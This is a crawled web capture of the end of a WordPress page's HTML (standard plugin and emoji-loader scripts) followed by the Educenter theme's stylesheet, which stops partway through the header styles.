<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/evaluhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0" id="odometer-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215" id="educenter-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="educenter-custom-js-extra">
/* <![CDATA[ */
var educenter_ajax_script = {"headersticky":"disable","sidebarstick":"disable"};
//# sourceURL=educenter-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/js/educenter-custom.js?ver=20151215" id="educenter-custom-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/education-xpert//assets/js/educationpress-custom.js?ver=20151215" id="education-xpert-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://evaluhomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://evaluhomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evaluhomes.com/wp-content/themes/educenter//style.css?ver=6.9
body_size: 20629
content:
/*!
Theme Name: Educenter
Theme URI: https://sparklewpthemes.com/wordpress-themes/educenter
Author: sparklewpthemes
Author URI: https://sparklewpthemes.com/
Description: Educenter is an ideal Education Free WordPress Theme. It's a simple, clean, elegant, user-friendly, impressive, engaging, and dynamic theme. Also, it is fully customizable, and responsive WordPress Theme as well. This education Free WordPress Theme is specially designed for the type of education business website. It is very easy to use for all types of educational institutions like online courses, colleges, universities, schools, and different other education-based websites. The theme showcases your website within a satisfactory viable way ranging from handheld smartphones, iPhones, tablets, Laptops to large screens too. This theme allows you to create a very high-quality and perfect instructional website effortlessly and easily in a short time. Educenter Free WordPress Theme has several advanced features and layouts settings too. It provides some custom settings like ( header layouts, 1 click demo import, call to action, the list features courses, team member, testimonial, dynamic color options and many more. It is also compatible with different page builder plugins. All the smart, useful and time-saving features help in carving a clan and latest website which easily in really lesser time. Besides, Educenter Education Free WordPress theme is fully responsive, cross-browser compatible, translation ready, SEO friendly theme. It is integrated with WooCommerce. The theme is even compatible with some other external plugins like elementor page builder, Page Builder by SiteOrigin, Jetpack, Contact Form 7 and many other plugins as well. If you face any problem related to our theme, you can refer to our theme documentation or contact our friendly support team. Check [demos](http://demo.sparklewpthemes.com/educenter/demos) and theme [details] (https://sparklewpthemes.com/wordpress-themes/educenter) and get free [support forum] (https://sparklewpthemes.com/support/)
Version: 1.6.3
Tested up to: 6.5
Requires PHP: 7.2
Requires at least: 6.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: educenter
Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, e-commerce, education

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Educenter is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/


/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}


.desktop-show {
    display: block !important;
}

.desktop-hide {
    display: none !important;
}

@media(max-width: 768px) {
    .tablet-hide {
        display: none !important;
    }

    .tablet-show {
        display: block !important;
    }
}

@media(max-width: 500px) {
    .mobile-hide {
        display: none !important;
    }

    .mobile-show {
        display: block !important;
    }
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}


blockquote {
    font-family: 'Pacifico', cursive;
    color: #333;
    border: none;
    padding: 15px 0px 15px 20px;
    margin-bottom: 12px;
    margin: 15px 0;
    background: rgba(204, 204, 204, 0.07058823529411765)
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
}

body {
    /*font-family: Roboto;*/
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    line-height: 1.5;
    color: #807a7a;
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

a {
    color: #5d5d5d;
    text-decoration: none;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    cursor: pointer;
    display: inline-block;
}

a:hover {
    text-decoration: none;
}

a:hover,
a:focus,
a.active,
input,
textarea {
    outline: 0;
    text-decoration: none;
    color: inherit;
}

button:focus,
a:focus {
    outline: dashed 1px;
}

ul,
ol {
    margin: 0;
    padding: 0;
}

ul,
li {
    list-style: none;
}

input,
textarea,
button {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -ms-border-radius: 0px;
}

img {
    max-width: 100%;
    vertical-align: middle;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    line-height: 1.3;
    font-family: Roboto Condensed;
}

p {
    margin-top: 10px;
    margin-bottom: 15px;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 15px;
    width: 100%;
    border-collapse: collapse;
}

th {
    font-weight: bold;
    border: 1px solid #CCC;
    padding: 5px 10px;
}

td {
    border: 1px solid #CCC;
    padding: 5px 10px;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    /*border-radius: 3px;*/
    padding: 3px 12px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clearfix:after {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

.cross-sells h2,
.cart_totals h2,
.up-sells h2,
.related h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
#order_review_heading,
.woocommerce-order-details h2,
.woocommerce-column--billing-address h2,
.woocommerce-column--shipping-address h2,
.woocommerce-Address-title h3,
.woocommerce-MyAccount-content h3,
.wishlist-title h2,
.woocommerce-account .woocommerce h2,
.widget-area .widget .widget-title,
.widget-area .widget .wp-block-heading,
.comments-area h2.comments-title {
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    font-size: 24px;
    font-weight: 600;
    line-height: 1.6;
    border-bottom: 2px solid #f1efef;
    padding-bottom: 5px;
    position: relative;
    margin-bottom: 15px;
    line-height: 35px;
    color: #333;
}

.related h2.woocommerce-loop-product__title {
    border-bottom: 0;
}

.cross-sells h2:before,
.cart_totals h2:before,
.up-sells h2:before,
.related h2:before,
.woocommerce-billing-fields h3:before,
.woocommerce-shipping-fields h3:before,
.woocommerce-additional-fields h3:before,
#order_review_heading:before,
.woocommerce-order-details h2:before,
.woocommerce-column--billing-address h2:before,
.woocommerce-column--shipping-address h2:before,
.woocommerce-Address-title h3:before,
.woocommerce-MyAccount-content h3:before,
.wishlist-title h2:before,
.woocommerce-account .woocommerce h2:before,
.widget-area .widget .widget-title:before,
.widget-area .widget .wp-block-heading:before,
.comments-area h2.comments-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 3px solid #004a8d;
}

.related h2.woocommerce-loop-product__title:before {
    border-bottom: 0;
}

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul {
    list-style: outside none none;
    margin: 0;
}

.widget_product_categories ul {
    margin-left: 0;
}

.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    padding-bottom: 5px;
    padding-left: 5px;
    padding-right: 5px;
    margin: 5px 0;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_product_categories a {
    color: #222222;
    line-height: 32px;
    padding-left: 22px;
    position: relative;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
    font-size: 16px;
}

.widget_archive a:hover,
.widget_categories a:hover,
.widget_recent_entries a:hover,
.widget_meta a:hover,
.widget_product_categories a:hover,
.widget_recent_comments a:hover {
    color: #004A8D;
}

.widget_recent_entries a {
    padding-left: 15px;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li:before,
.widget_nav_menu li:before,
.widget_product_categories a:before {
    color: #222222;
    content: "\f187";
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 11px;
    left: 0;
    position: absolute;
    top: -8px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.widget_categories a::before {
    content: "\f07b";
    top: 0;
}

.widget_product_categories a::before {
    top: 0px;
}

.widget_archive a::before {
    top: 0;
}

.widget_recent_entries a::before {
    content: "\f101";
    top: 0;
}

.widget_meta a::before,
.widget_nav_menu li:before {
    content: "\f138";
    top: 0;
}

.widget_recent_comments li::before {
    content: "\f086";
    top: -2px;
    background: none !important;
}

.widget_rss li::before {
    content: "\f09e";
    top: 0;
}

.widget_pages li:before {
    content: "\f1ea";
    top: 0;
}

.widget_recent_entries .post-date {
    color: #8f8f8f;
    display: block;
    font-size: 11px;
    margin-top: 5px;
    padding-left: 0px;
}

.widget_nav_menu li:before {
    top: 0;
}


/*--------------------------------------------------------------
# Sidebar Select
--------------------------------------------------------------*/

.widget_archive select,
.widget_categories select,
.widget_product_categories select {
    width: 100%;
    padding: 10px;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_product_categories ul li {
    width: 100%;
    text-align: right;
    display: inline-block;
    margin: 0;
}

.widget_archive ul li a,
.widget_categories ul li a,
.widget_product_categories ul li a {
    float: left;
}


/*--------------------------------------------------------------
# Sidebar Sub Menu
--------------------------------------------------------------*/

.widget_pages ul li .children li:last-child,
.widget_nav_menu ul li .sub-menu li:last-child,
.widget_product_categories ul li .children li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget_product_categories ul .children {
    margin-left: 15px;
}


/*--------------------------------------------------------------
# Calendar Area
--------------------------------------------------------------*/

.calendar_wrap caption {
    background: none repeat scroll 0 0 #222222;
    color: #ffffff;
    line-height: 40px;
    text-align: center;
}

.calendar_wrap table {
    border-collapse: collapse;
    width: auto;
}

.calendar_wrap table th {
    border: 1px solid #ccc;
    font-weight: bold;
    padding: 8px 0px;
    text-align: center;
    width: 5%
}

.calendar_wrap table td {
    border: 1px solid #ccc;
    padding: 8px 0px;
    color: #000;
    width: 5%;
    text-align: center;
}

.calendar_wrap table td#prev,
.calendar_wrap table td#next {
    text-align: left;
    padding-left: 10px;
    padding-right: 10px;
}

.calendar_wrap table td#next {
    text-align: right;
}


/*-------------------------------------
 WIDGET SEARCH SECTION
--------------------------------------*/

.widget_search .search-form,
.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget_search .search-field::-webkit-input-placeholder,
.widget_search .search-form:-moz-placeholder,
.widget_search .search-form:-ms-input-placeholder,
.widget_product_search .search-field::-webkit-input-placeholder,
.widget_product_search .search-form:-moz-placeholder,
.widget_product_search .search-form:-ms-input-placeholder {
    color: #868686;
}

.widget_search .search-form>label,
.widget_product_search .search-form>label {
    margin: 0;
    width: 100%;
}

.widget_search .screen-reader-text,
.widget_product_search .screen-reader-text {
    display: none;
}

.widget_search .search-field,
.widget_product_search .search-field {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #333;
    display: inline-block;
    height: 47px;
    vertical-align: middle;
    width: 100%;
    padding: 0 10px;
    font-weight: 400;
    font-size: 18px;
    border-radius: 0;
}

.widget_search .search-submit,
.widget_product_search input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0px;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    height: 47px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #004b8e;
    padding: 0 15px;
}

.widget_search .search-submit:hover,
.widget_product_search input[type="submit"]:hover {
    background: #333;
}

footer .widget ul li,
footer .widget ul li a,
footer .widget ul li:before,
footer .widget ul li a:before {
    color: #d9d3d3;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    font-size: 15px;
}

footer .widget ul li a:before {
    font-size: 12px;
}

footer .widget ul li a:hover {
    color: #fbf4f4;
}

footer .widget ul li:hover:before {
    left: 5px;
}

footer .widget ul li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}

footer .widget ul li:first-child {
    margin-top: 0;
}

footer .widget.widget_text ul li {
    border: 0;
}

footer .calendar_wrap table td {
    color: #fff;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

#comments {
    box-shadow: 1px 1px 12px 2px #f7f7f7;
    padding: 20px;
}

.comment-content a {
    word-wrap: break-word;
}

#reply-title {
    color: #333;
}

.bypostauthor {
    display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}


/* Make sure logo link wraps around logo image. */

.custom-logo-link {
    display: inline-block;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 10px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 5px;
    margin: 0;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    line-height: 1.5;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: #00000061;
    color: white;
    opacity: 0;
    visibility: hidden;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
    visibility: visible;
}

footer .gallery-caption {
    display: none;
}


/**
 * Normal External Css
*/

.ed-button {
    color: #fff;
    background: #004A8D;
    padding: 10px 15px;
    margin-top: 15px;
    border: 1px solid #004A8D;
    letter-spacing: 1.5px;
    text-transform: capitalize;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    cursor: pointer;
    border-radius: 5px;
}

.ed-button:hover {
    background: #333;
    border-color: #333;
    color: #fff;
}

.ed-news-ticker {
    display: none;
}

.container {
    max-width: 1170px;
    width: 100%;
    margin: 0 auto;
}


/*==========================
Top Header CSS
==========================*/

.general-header .top-header {
    padding: 15px 0;
    background: #004A8D;
    color: #fff;
}

@media(min-width: 1025px) {
    .general-header .top-header .container {
        display: flex;
        justify-content: space-between;
    }
}

.general-header .top-header .container.position-center {
    justify-content: center;
}

.general-header .top-header .contact-info ul li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    font-size: 15px;
}

.general-header .top-header .right-contact div {
    display: inline-block;
    margin-left: 15px;
}

.edu-social li,
.general-header .top-header .right-contact div.language ul li,
.general-header .top-header .right-contact ul li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}

.general-header .top-header .right-contact ul li {
    margin-right: 15px;
    margin-left: 0;
    margin-top: -8px;
}

.general-header .top-header .right-contact ul li:last-child {
